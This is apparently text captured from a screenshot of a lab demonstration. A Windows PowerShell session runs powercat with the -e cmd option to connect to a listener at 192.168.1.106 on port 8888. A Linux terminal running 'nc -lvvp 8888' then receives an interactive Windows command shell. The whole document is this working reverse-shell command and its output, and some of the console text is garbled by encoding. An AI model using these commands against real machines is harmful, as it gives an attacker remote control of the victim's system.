 C:\Windows\system32\cmd.exe - powershell
PS C:\> powercat -c 192.168.1.106 -p 8888 -v -e cmd
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.1.106:8888 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
jen@Jen: /mnt/c/Users/jen
jen@Jen:/mnt/c/Users/jen$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.111: inverse host lookup failed: Unknown host
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.111] 49170
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>